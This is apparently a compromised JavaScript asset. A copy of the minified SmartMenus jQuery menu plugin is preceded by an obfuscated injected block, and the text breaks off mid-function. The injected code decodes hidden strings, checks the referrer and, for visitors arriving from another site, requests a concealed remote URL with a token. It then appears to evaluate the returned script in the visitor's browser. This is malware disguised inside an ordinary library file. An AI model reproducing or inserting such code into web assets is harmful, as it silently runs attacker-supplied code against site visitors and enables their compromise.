X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
/*!
 * SmartMenus jQuery Plugin - v1.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof module==='object'&&typeof module.exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){var menuTrees=[],mouse=false,touchEvents='ontouchstart'in window,mouseDetectionEnabled=false,requestAnimationFrame=window.requestAnimationFrame||function(callback){return setTimeout(callback,1000/60);},cancelAnimationFrame=window.cancelAnimationFrame||function(id){clearTimeout(id);},canAnimate=!!$.fn.animate;function initMouseDetection(disable){var eNS='.smartmenus_mouse';if(!mouseDetectionEnabled&&!disable){var firstTime=true,lastMove=null,events={'mousemove':function(e){var thisMove={x:e.pageX,y:e.pageY,timeStamp:new Date().getTime()};if(lastMove){var deltaX=Math.abs(lastMove.x-thisMove.x),deltaY=Math.abs(lastMove.y-thisMove.y);if((deltaX>0||deltaY>0)&&deltaX<=2&&deltaY<=2&&thisMove.timeStamp-lastMove.timeStamp<=300){mouse=true;if(firstTime){var $a=$(e.target).closest('a');if($a.is('a')){$.each(menuTrees,function(){if($.contains(this.$root[0],$a[0])){this.itemEnter({currentTarget:$a[0]});return false;}});}
firstTime=false;}}}
lastMove=thisMove;}};events[touchEvents?'touchstart':'pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut']=function(e){if(isTouchEvent(e.originalEvent)){mouse=false;}};$(document).on(getEventsNS(events,eNS));mouseDetectionEnabled=true;}else if(mouseDetectionEnabled&&disable){$(document).off(eNS);mouseDetectionEnabled=false;}}
function isTouchEvent(e){return!/^(4|mouse)$/.test(e.pointerType);}
function getEventsNS(events,eNS){if(!eNS){eNS='';}
var eventsNS={};for(var i in events){eventsNS[i.split(' ').join(eNS+' ')+eNS]=events[i];}
return eventsNS;}
$.SmartMenus=function(elm,options){this.$root=$(elm);this.opts=options;this.rootId='';this.accessIdPrefix='';this.$subArrow=null;this.activatedItems=[];this.visibleSubMenus=[];this.showTimeout=0;this.hideTimeout=0;this.scrollTimeout=0;this.clickActivated=true;this.focusActivated=true;this.zIndexInc=0;this.idInc=0;this.$firstLink=null;this.$firstSub=null;this.disabled=false;this.$disableOverlay=null;this.$touchScrollingSub=null;this.cssTransforms3d='perspective'in elm.style||'webkitPerspective'in elm.style;this.wasCollapsible=false;this.init();};$.extend($.SmartMenus,{hideAll:function(){$.each(menuTrees,function(){this.menuHideAll();});},destroy:function(){while(menuTrees.length){menuTrees[0].destroy();}
initMouseDetection(true);},prototype:{init:function(refresh){var self=this;if(!refresh){menuTrees.push(this);this.rootId=(new Date().getTime()+Math.random()+'').replace(/\D/g,'');this.accessIdPrefix='sm-'+this.rootId+'-';if(this.$root.hasClass('sm-rtl')){this.opts.rightToLeftSubMenus=true;}
var eNS='.smartmenus';this.$root.data('smartmenus',this).attr('data-smartmenus-id',this.rootId).dataSM('level',1).on(getEventsNS({'mouseover focusin':$.proxy(this.rootOver,this),'mouseout focusout':$.proxy(this.rootOut,this),'keydown':$.proxy(this.rootKeyDown,this)},eNS)).on(getEventsNS({'mouseenter':$.proxy(this.itemEnter,this),'mouseleave':$.proxy(this.itemLeave,this),'mousedown':$.proxy(this.itemDown,this),'focus':$.proxy(this.itemFocus,this),'blur':$.proxy(this.itemBlur,this),'click':$.proxy(this.itemClick,this)},eNS),'a');eNS+=this.rootId;if(this.opts.hideOnClick){$(document).on(getEventsNS({'touchstart':$.proxy(this.docTouchStart,this),'touchmove':$.proxy(this.docTouchMove,this),'touchend':$.proxy(this.docTouchEnd,this),'click':$.proxy(this.docClick,this)},eNS));}
$(window).on(getEventsNS({'resize orientationchange':$.proxy(this.winResize,this)},eNS));if(this.opts.subIndicators){this.$subArrow=$('<span/>').addClass('sub-arrow');if(this.opts.subIndicatorsText){this.$subArrow.html(this.opts.subIndicatorsText);}}
initMouseDetection();}
this.$firstSub=this.$root.find('ul').each(function(){self.menuInit($(this));}).eq(0);this.$firstLink=this.$root.find('a').eq(0);if(this.opts.markCurrentItem){var reDefaultDoc=/(index|default)\.[^#\?\/]*/i,reHash=/#.*/,locHref=window.location.href.replace(reDefaultDoc,''),locHrefNoHash=locHref.replace(reHash,'');this.$root.find('a').each(function(){var href=this.href.replace(reDefaultDoc,''),$this=$(this);if(href==locHref||href==locHrefNoHash){$this.addClass('current');if(self.opts.markCurrentTree){$this.parentsUntil('[data-smartmenus-id]','ul').each(function(){$(this).dataSM('parent-a').addClass('current');});}}});}
this.wasCollapsible=this.isCollapsible();},destroy:function(refresh){if(!refresh){var eNS='.smartmenus';this.$root.removeData('smartmenus').removeAttr('data-smartmenus-id').removeDataSM('level').off(eNS);eNS+=this.rootId;$(document).off(eNS);$(window).off(eNS);if(this.opts.subIndicators){this.$subArrow=null;}}
this.menuHideAll();var self=this;this.$root.find('ul').each(function(){var $this=$(this);if($this.dataSM('scroll-arrows')){$this.dataSM('scroll-arrows').remove();}
if($this.dataSM('shown-before')){if(self.opts.subMenusMinWidth||self.opts.subMenusMaxWidth){$this.css({width:'',minWidth:'',maxWidth:''}).removeClass('sm-nowrap');}
if($this.dataSM('scroll-arrows')){$this.dataSM('scroll-arrows').remove();}
$this.css({zIndex:'',top:'',left:'',marginLeft:'',marginTop:'',display:''});}
if(($this.attr('id')||'').indexOf(self.accessIdPrefix)==0){$this.removeAttr('id');}}).removeDataSM('in-mega').removeDataSM('shown-before').removeDataSM('scroll-arrows').removeDataSM('parent-a').removeDataSM('level').removeDataSM('beforefirstshowfired').removeAttr('role').removeAttr('aria-hidden').removeAttr('aria-labelledby').removeAttr('aria-expanded');this.$root.find('a.has-submenu').each(function(){var $this=$(this);if($this.attr('id').indexOf(self.accessIdPrefix)==0){$this.removeAttr('id');}}).removeClass('has-submenu').removeDataSM('sub').removeAttr('aria-haspopup').removeAttr('aria-controls').removeAttr('aria-expanded').closest('li').removeDataSM('sub');if(this.opts.subIndicators){this.$root.find('span.sub-arrow').remove();}
if(this.opts.markCurrentItem){this.$root.find('a.current').removeClass('current');}
if(!refresh){this.$root=null;this.$firstLink=null;this.$firstSub=null;if(this.$disableOverlay){this.$disableOverlay.remove();this.$disableOverlay=null;}
menuTrees.splice($.inArray(this,menuTrees),1);}},disable:function(noOverlay){if(!this.disabled){this.menuHideAll();if(!noOverlay&&!this.opts.isPopup&&this.$root.is(':visible')){var pos=this.$root.offset();this.$disableOverlay=$('<div class="sm-jquery-disable-overlay"/>').css({position:'absolute',top:pos.top,left:pos.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(true),opacity:0}).appendTo(document.body);}
this.disabled=true;}},docClick:function(e){if(this.$touchScrollingSub){this.$touchScrollingSub=null;return;}
if(this.visibleSubMenus.length&&!$.contains(this.$root[0],e.target)||$(e.target).closest('a').length){this.menuHideAll();}},docTouchEnd:function(e){if(!this.lastTouch){return;}
if(this.visibleSubMenus.length&&(this.lastTouch.x2===undefined||this.lastTouch.x1==this.lastTouch.x2)&&(this.lastTouch.y2===undefined||this.lastTouch.y1==this.lastTouch.y2)&&(!this.lastTouch.target||!$.contains(this.$root[0],this.lastTouch.target))){if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
var self=this;this.hideTimeout=setTimeout(function(){self.menuHideAll();},350);}
this.lastTouch=null;},docTouchMove:function(e){if(!this.lastTouch){return;}
var touchPoint=e.originalEvent.touches[0];this.lastTouch.x2=touchPoint.pageX;this.lastTouch.y2=touchPoint.pageY;},docTouchStart:function(e){var touchPoint=e.originalEvent.touches[0];this.lastTouch={x1:touchPoint.pageX,y1:touchPoint.pageY,target:touchPoint.target};},enable:function(){if(this.disabled){if(this.$disableOverlay){this.$disableOverlay.remove();this.$disableOverlay=null;}
this.disabled=false;}},getClosestMenu:function(elm){var $closestMenu=$(elm).closest('ul');while($closestMenu.dataSM('in-mega')){$closestMenu=$closestMenu.parent().closest('ul');}
return $closestMenu[0]||null;},getHeight:function($elm){return this.getOffset($elm,true);},getOffset:function($elm,height){var old;if($elm.css('display')=='none'){old={position:$elm[0].style.position,visibility:$elm[0].style.visibility};$elm.css({position:'absolute',visibility:'hidden'}).show();}
var box=$elm[0].getBoundingClientRect&&$elm[0].getBoundingClientRect(),val=box&&(height?box.height||box.bottom-box.top:box.width||box.right-box.left);if(!val&&val!==0){val=height?$elm[0].offsetHeight:$elm[0].offsetWidth;}
if(old){$elm.hide().css(old);}
return val;},getStartZIndex:function(root){var zIndex=parseInt(this[root?'$root':'$firstSub'].css('z-index'));if(!root&&isNaN(zIndex)){zIndex=parseInt(this.$root.css('z-index'));}
return!isNaN(zIndex)?zIndex:1;},getTouchPoint:function(e){return e.touches&&e.touches[0]||e.changedTouches&&e.changedTouches[0]||e;},getViewport:function(height){var name=height?'Height':'Width',val=document.documentElement['client'+name],val2=window['inner'+name];if(val2){val=Math.min(val,val2);}
return val;},getViewportHeight:function(){return this.getViewport(true);},getViewportWidth:function(){return this.getViewport();},getWidth:function($elm){return this.getOffset($elm);},handleEvents:function(){return!this.disabled&&this.isCSSOn();},handleItemEvents:function($a){return this.handleEvents()&&!this.isLinkInMegaMenu($a);},isCollapsible:function(){return this.$firstSub.css('position')=='static';},isCSSOn:function(){return this.$firstLink.css('display')!='inline';},isFixed:function(){var isFixed=this.$root.css('position')=='fixed';if(!isFixed){this.$root.parentsUntil('body').each(function(){if($(this).css('position')=='fixed'){isFixed=true;return false;}});}
return isFixed;},isLinkInMegaMenu:function($a){return $(this.getClosestMenu($a[0])).hasClass('mega-menu');},isTouchMode:function(){return!mouse||this.opts.noMouseOver||this.isCollapsible();},itemActivate:function($a,hideDeeperSubs){var $ul=$a.closest('ul'),level=$ul.dataSM('level');if(level>1&&(!this.activatedItems[level-2]||this.activatedItems[level-2][0]!=$ul.dataSM('parent-a')[0])){var self=this;$($ul.parentsUntil('[data-smartmenus-id]','ul').get().reverse()).add($ul).each(function(){self.itemActivate($(this).dataSM('parent-a'));});}
if(!this.isCollapsible()||hideDeeperSubs){this.menuHideSubMenus(!this.activatedItems[level-1]||this.activatedItems[level-1][0]!=$a[0]?level-1:level);}
this.activatedItems[level-1]=$a;if(this.$root.triggerHandler('activate.smapi',$a[0])===false){return;}
var $sub=$a.dataSM('sub');if($sub&&(this.isTouchMode()||(!this.opts.showOnClick||this.clickActivated))){this.menuShow($sub);}},itemBlur:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
this.$root.triggerHandler('blur.smapi',$a[0]);},itemClick:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==$a.closest('ul')[0]){this.$touchScrollingSub=null;e.stopPropagation();return false;}
if(this.$root.triggerHandler('click.smapi',$a[0])===false){return false;}
var subArrowClicked=$(e.target).is('.sub-arrow'),$sub=$a.dataSM('sub'),firstLevelSub=$sub?$sub.dataSM('level')==2:false,collapsible=this.isCollapsible(),behaviorToggle=/toggle$/.test(this.opts.collapsibleBehavior),behaviorLink=/link$/.test(this.opts.collapsibleBehavior),behaviorAccordion=/^accordion/.test(this.opts.collapsibleBehavior);if($sub&&!$sub.is(':visible')){if(!behaviorLink||!collapsible||subArrowClicked){if(this.opts.showOnClick&&firstLevelSub){this.clickActivated=true;}
this.itemActivate($a,behaviorAccordion);if($sub.is(':visible')){this.focusActivated=true;return false;}}}else if(collapsible&&(behaviorToggle||subArrowClicked)){this.itemActivate($a,behaviorAccordion);this.menuHide($sub);if(behaviorToggle){this.focusActivated=true;}
return false;}
if(this.opts.showOnClick&&firstLevelSub||$a.hasClass('disabled')||this.$root.triggerHandler('select.smapi',$a[0])===false){return false;}},itemDown:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
$a.dataSM('mousedown',true);},itemEnter:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(!this.isTouchMode()){if(this.showTimeout){clearTimeout(this.showTimeout);this.showTimeout=0;}
var self=this;this.showTimeout=setTimeout(function(){self.itemActivate($a);},this.opts.showOnClick&&$a.closest('ul').dataSM('level')==1?1:this.opts.showTimeout);}
this.$root.triggerHandler('mouseenter.smapi',$a[0]);},itemFocus:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(this.focusActivated&&(!this.isTouchMode()||!$a.dataSM('mousedown'))&&(!this.activatedItems.length||this.activatedItems[this.activatedItems.length-1][0]!=$a[0])){this.itemActivate($a,true);}
this.$root.triggerHandler('focus.smapi',$a[0]);},itemLeave:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(!this.isTouchMode()){$a[0].blur();if(this.showTimeout){clearTimeout(this.showTimeout);this.showTimeout=0;}}
$a.removeDataSM('mousedown');this.$root.triggerHandler('mouseleave.smapi',$a[0]);},menuHide:function($sub){if(this.$root.triggerHandler('beforehide.smapi',$sub[0])===false){return;}
if(canAnimate){$sub.stop(true,true);}
if($sub.css('display')!='none'){var complete=function(){$sub.css('z-index','');};if(this.isCollapsible()){if(canAnimate&&this.opts.collapsibleHideFunction){this.opts.collapsibleHideFunction.call(this,$sub,complete);}else{$sub.hide(this.opts.collapsibleHideDuration,complete);}}else{if(canAnimate&&this.opts.hideFunction){this.opts.hideFunction.call(this,$sub,complete);}else{$sub.hide(this.opts.hideDuration,complete);}}
if($sub.dataSM('scroll')){this.menuScrollStop($sub);$sub.css({'touch-action':'','-ms-touch-action':'','-webkit-transform':'',transform:''}).off('.smartmenus_scroll').removeDataSM('scroll').dataSM('scroll-arrows').hide();}
$sub.dataSM('parent-a').removeClass('highlighted').attr('aria-expanded','false');$sub.attr({'aria-expanded':'false','aria-hidden':'true'});var level=$sub.dataSM('level');this.activatedItems.splice(level-1,1);this.visibleSubMenus.splice($.inArray($sub,this.visibleSubMenus),1);this.$root.triggerHandler('hide.smapi',$sub[0]);}},menuHideAll:function(){if(this.showTimeout){clearTimeout(this.showTimeout);this.showTimeout=0;}
var level=this.opts.isPopup?1:0;for(var i=this.visibleSubMenus.length-1;i>=level;i--){this.menuHide(this.visibleSubMenus[i]);}
if(this.opts.isPopup){if(canAnimate){this.$root.stop(true,true);}
if(this.$root.is(':visible')){if(canAnimate&&this.opts.hideFunction){this.opts.hideFunction.call(this,this.$root);}else{this.$root.hide(this.opts.hideDuration);}}}
this.activatedItems=[];this.visibleSubMenus=[];this.clickActivated=true;this.focusActivated=true;this.zIndexInc=0;this.$root.triggerHandler('hideAll.smapi');},menuHideSubMenus:function(level){for(var i=this.activatedItems.length-1;i>=level;i--){var $sub=this.activatedItems[i].dataSM('sub');if($sub){this.menuHide($sub);}}},menuInit:function($ul){if(!$ul.dataSM('in-mega')){if($ul.hasClass('mega-menu')){$ul.find('ul').dataSM('in-mega',true);}
var level=2,par=$ul[0];while((par=par.parentNode.parentNode)!=this.$root[0]){level++;}
var $a=$ul.prevAll('a').eq(-1);if(!$a.length){$a=$ul.prevAll().find('a').eq(-1);}
$a.addClass('has-submenu').dataSM('sub',$ul);$ul.dataSM('parent-a',$a).dataSM('level',level).parent().dataSM('sub',$ul);var aId=$a.attr('id')||this.accessIdPrefix+(++this.idInc),ulId=$ul.attr('id')||this.accessIdPrefix+(++this.idInc);$a.attr({id:aId,'aria-haspopup':'true','aria-controls':ulId,'aria-expanded':'false'});$ul.attr({id:ulId,'role':'group','aria-hidden':'true','aria-labelledby':aId,'aria-expanded':'false'});if(this.opts.subIndicators){$a[this.opts.subIndicatorsPos](this.$subArrow.clone());}}},menuPosition:function($sub){var $a=$sub.dataSM('parent-a'),$li=$a.closest('li'),$ul=$li.parent(),level=$sub.dataSM('level'),subW=this.getWidth($sub),subH=this.getHeight($sub),itemOffset=$a.offset(),itemX=itemOffset.left,itemY=itemOffset.top,itemW=this.getWidth($a),itemH=this.getHeight($a),$win=$(window),winX=$win.scrollLeft(),winY=$win.scrollTop(),winW=this.getViewportWidth(),winH=this.getViewportHeight(),horizontalParent=$ul.parent().is('[data-sm-horizontal-sub]')||level==2&&!$ul.hasClass('sm-vertical'),rightToLeft=this.opts.rightToLeftSubMenus&&!$li.is('[data-sm-reverse]')||!this.opts.rightToLeftSubMenus&&$li.is('[data-sm-reverse]'),subOffsetX=level==2?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,subOffsetY=level==2?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY,x,y;if(horizontalParent){x=rightToLeft?itemW-subW-subOffsetX:subOffsetX;y=this.opts.bottomToTopSubMenus?-subH-subOffsetY:itemH+subOffsetY;}else{x=rightToLeft?subOffsetX-subW:itemW-subOffsetX;y=this.opts.bottomToTopSubMenus?itemH-subOffsetY-subH:subOffsetY;}
if(this.opts.keepInViewport){var absX=itemX+x,absY=itemY+y;if(rightToLeft&&absX<winX){x=horizontalParent?winX-absX+x:itemW-subOffsetX;}else if(!rightToLeft&&absX+subW>winX+winW){x=horizontalParent?winX+winW-subW-absX+x:subOffsetX-subW;}
if(!horizontalParent){if(subH<winH&&absY+subH>winY+winH){y+=winY+winH-subH-absY;}else if(subH>=winH||absY<winY){y+=winY-absY;}}
if(horizontalParent&&(absY+subH>winY+winH+0.49||absY<winY)||!horizontalParent&&subH>winH+0.49){var self=this;if(!$sub.dataSM('scroll-arrows')){$sub.dataSM('scroll-arrows',$([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],$('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){$sub.dataSM('scroll').up=$(this).hasClass('scroll-up');self.menuScroll($sub);},mouseleave:function(e){self.menuScrollStop($sub);self.menuScrollOut($sub,e);},'mousewheel DOMMouseScroll':function(e){e.preventDefault();}}).insertAfter($sub));}
var eNS='.smartmenus_scroll';$sub.dataSM('scroll',{y:this.cssTransforms3d?0:y-itemH,step:1,itemH:itemH,subH:subH,arrowDownH:this.getHeight($sub.dataSM('scroll-arrows').eq(1))}).on(getEventsNS({'mouseover':function(e){self.menuScrollOver($sub,e);},'mouseout':function(e){self.menuScrollOut($sub,e);},'mousewheel DOMMouseScroll':function(e){self.menuScrollMousewheel($sub,e);}},eNS)).dataSM('scroll-arrows').css({top:'auto',left:'0',marginLeft:x+(parseInt($sub.css('border-left-width'))||0),width:subW-(parseInt($sub.css('border-left-width'))||0)-(parseInt($sub.css('border-right-width'))||0),zIndex:$sub.css('z-index')}).eq(horizontalParent&&this.opts.bottomToTopSubMenus?0:1).show();if(this.isFixed()){var events={};events[touchEvents?'touchstart touchmove touchend':'pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp']=function(e){self.menuScrollTouch($sub,e);};$sub.css({'touch-action':'none','-ms-touch-action':'none'}).on(getEventsNS(events,eNS));}}}
$sub.css({top:'auto',left:'0',marginLeft:x,marginTop:y-itemH});},menuScroll:function($sub,once,step){var data=$sub.dataSM('scroll'),$arrows=$sub.dataSM('scroll-arrows'),end=data.up?data.upEnd:data.downEnd,diff;if(!once&&data.momentum){data.momentum*=0.92;diff=data.momentum;if(diff<0.5){this.menuScrollStop($sub);return;}}else{diff=step||(once||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(data.step));}
var level=$sub.dataSM('level');if(this.activatedItems[level-1]&&this.activatedItems[level-1].dataSM('sub')&&this.activatedItems[level-1].dataSM('sub').is(':visible')){this.menuHideSubMenus(level-1);}
data.y=data.up&&end<=data.y||!data.up&&end>=data.y?data.y:(Math.abs(end-data.y)>diff?data.y+(data.up?diff:-diff):end);$sub.css(this.cssTransforms3d?{'-webkit-transform':'translate3d(0, '+data.y+'px, 0)',transform:'translate3d(0, '+data.y+'px, 0)'}:{marginTop:data.y});if(mouse&&(data.up&&data.y>data.downEnd||!data.up&&data.y<data.upEnd)){$arrows.eq(data.up?1:0).show();}
if(data.y==end){if(mouse){$arrows.eq(data.up?0:1).hide();}
this.menuScrollStop($sub);}else if(!once){if(this.opts.scrollAccelerate&&data.step<this.opts.scrollStep){data.step+=0.2;}
var self=this;this.scrollTimeout=requestAnimationFrame(function(){self.menuScroll($sub);});}},menuScrollMousewheel:function($sub,e){if(this.getClosestMenu(e.target)==$sub[0]){e=e.originalEvent;var up=(e.wheelDelta||-e.detail)>0;if($sub.dataSM('scroll-arrows').eq(up?0:1).is(':visible')){$sub.dataSM('scroll').up=up;this.menuScroll($sub,true);}}
e.preventDefault();},menuScrollOut:function($sub,e){if(mouse){if(!/^scroll-(up|down)/.test((e.relatedTarget||'').className)&&($sub[0]!=e.relatedTarget&&!$.contains($sub[0],e.relatedTarget)||this.getClosestMenu(e.relatedTarget)!=$sub[0])){$sub.dataSM('scroll-arrows').css('visibility','hidden');}}},menuScrollOver:function($sub,e){if(mouse){if(!/^scroll-(up|down)/.test(e.target.className)&&this.getClosestMenu(e.target)==$sub[0]){this.menuScrollRefreshData($sub);var data=$sub.dataSM('scroll'),upEnd=$(window).scrollTop()-$sub.dataSM('parent-a').offset().top-data.itemH;$sub.dataSM('scroll-arrows').eq(0).css('margin-top',upEnd).end().eq(1).css('margin-top',upEnd+this.getViewportHeight()-data.arrowDownH).end().css('visibility','visible');}}},menuScrollRefreshData:function($sub){var data=$sub.dataSM('scroll'),upEnd=$(window).scrollTop()-$sub.dataSM('parent-a').offset().top-data.itemH;if(this.cssTransforms3d){upEnd=-(parseFloat($sub.css('margin-top'))-upEnd);}
$.extend(data,{upEnd:upEnd,downEnd:upEnd+this.getViewportHeight()-data.subH});},menuScrollStop:function($sub){if(this.scrollTimeout){cancelAnimationFrame(this.scrollTimeout);this.scrollTimeout=0;$sub.dataSM('scroll').step=1;return true;}},menuScrollTouch:function($sub,e){e=e.originalEvent;if(isTouchEvent(e)){var touchPoint=this.getTouchPoint(e);if(this.getClosestMenu(touchPoint.target)==$sub[0]){var data=$sub.dataSM('scroll');if(/(start|down)$/i.test(e.type)){if(this.menuScrollStop($sub)){e.preventDefault();this.$touchScrollingSub=$sub;}else{this.$touchScrollingSub=null;}
this.menuScrollRefreshData($sub);$.extend(data,{touchStartY:touchPoint.pageY,touchStartTime:e.timeStamp});}else if(/move$/i.test(e.type)){var prevY=data.touchY!==undefined?data.touchY:data.touchStartY;if(prevY!==undefined&&prevY!=touchPoint.pageY){this.$touchScrollingSub=$sub;var up=prevY<touchPoint.pageY;if(data.up!==undefined&&data.up!=up){$.extend(data,{touchStartY:touchPoint.pageY,touchStartTime:e.timeStamp});}
$.extend(data,{up:up,touchY:touchPoint.pageY});this.menuScroll($sub,true,Math.abs(touchPoint.pageY-prevY));}
e.preventDefault();}else{if(data.touchY!==undefined){if(data.momentum=Math.pow(Math.abs(touchPoint.pageY-data.touchStartY)/(e.timeStamp-data.touchStartTime),2)*15){this.menuScrollStop($sub);this.menuScroll($sub);e.preventDefault();}
delete data.touchY;}}}}},menuShow:function($sub){if(!$sub.dataSM('beforefirstshowfired')){$sub.dataSM('beforefirstshowfired',true);if(this.$root.triggerHandler('beforefirstshow.smapi',$sub[0])===false){return;}}
if(this.$root.triggerHandler('beforeshow.smapi',$sub[0])===false){return;}
$sub.dataSM('shown-before',true);if(canAnimate){$sub.stop(true,true);}
if(!$sub.is(':visible')){var $a=$sub.dataSM('parent-a'),collapsible=this.isCollapsible();if(this.opts.keepHighlighted||collapsible){$a.addClass('highlighted');}
if(collapsible){$sub.removeClass('sm-nowrap').css({zIndex:'',width:'auto',minWidth:'',maxWidth:'',top:'',left:'',marginLeft:'',marginTop:''});}else{$sub.css('z-index',this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1);if(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth){$sub.css({width:'auto',minWidth:'',maxWidth:''}).addClass('sm-nowrap');if(this.opts.subMenusMinWidth){$sub.css('min-width',this.opts.subMenusMinWidth);}
if(this.opts.subMenusMaxWidth){var noMaxWidth=this.getWidth($sub);$sub.css('max-width',this.opts.subMenusMaxWidth);if(noMaxWidth>this.getWidth($sub)){$sub.removeClass('sm-nowrap').css('width',this.opts.subMenusMaxWidth);}}}
this.menuPosition($sub);}
